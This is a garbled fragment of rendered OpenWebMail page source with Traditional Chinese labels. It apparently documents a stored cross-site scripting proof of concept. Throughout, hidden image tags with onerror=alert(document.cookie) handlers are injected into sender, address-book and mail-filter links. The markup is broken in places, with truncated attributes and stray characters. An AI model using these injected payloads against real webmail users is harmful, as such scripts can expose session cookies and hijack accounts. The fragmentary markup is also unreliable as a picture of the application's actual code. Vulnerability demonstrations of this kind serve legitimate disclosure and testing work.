 "/openwebmail/images/iconsets/A.GREEN.Chinese.Traditional/download.s.gif"></A> <BR><B>寄件者:</B> <A href="
http://www.google.com/search?q=<"></A><IMG style="DISPLAY: none" onerror='alert(document.cookie)"' title="google 搜尋..." src
"x" target="_blank">XSS&lt;&lt;"&gt;&lt;/a&gt;&lt;img style=display:none src=x onerror=alert(document.cookie)&gt;</A>&nbsp;
&nbsp;< title="匯入地址 <" onclick="return confirm('所有的通訊錄都是唯讀的, 請先建立一個新的通訊錄');" href=
"/cgi-bin/owmmdir2/openwebmail-abook.pl?action=addrbookedit&amp; -session-0.5722206724259
&amp;sort=date_rev&amp;msgdatetype=sentdate&amp;page=1&amp;folder=INBOX&amp;message_id=
.com%3E"></A><IMG style="DISPLAY: none" onerror='alert(document.cookie)"' src="x"><IMG border=0 alt="匯入地址 <" align=
absMiddle src="/openwebmail/images/iconsets/A.GREEN.Chinese.Traditional/import.s.gif"></A><IMG style="DISPLAY: none" onerror=
'alert(document.cookie)"' src="x"></A> &nbsp;<A href=
"/cgi-bin/owmmdir2/openwebmail-prefs.pl?action=addfilter&amp;
p;sort=date_rev&amp;msgdatetype=sentdate&amp;page=1&amp;folder=INBOX&amp;message_id=%3Ctencent_6437D8A6095D10AE595FB105%40qq.
m%3E&amp;priority=20&amp;ruletype=from&amp;include=include&amp;text=<"></A><IMG style="DISPLAY: none" onerror=
'alert(document.cookie)&amp;destination=mail-trash&amp;enable=1"' onclick="return confirm('封鎖郵件地址 <" src="x"></A><IMG
style="DISPLAY: none" onerror=alert(document.cookie) title="封鎖郵件地址 <" src="x" ??);?></A><IMG style="DISPLAY: none"
onerror='alert(document.cookie)"' src="x"><IMG border=0 alt="封鎖郵件地址 <" align=absMiddle src=
"/openwebmail/images/iconsets/A.GREEN.Chinese.Traditional/blockemail.gif"></A><IMG style="DISPLAY: none" onerror=
'alert(document.cookie)"' src="x"></A> &nbsp; <A title="封鎖轉信主機 m12-16 " onclick="return confirm('封鎖轉信主機
?');" href=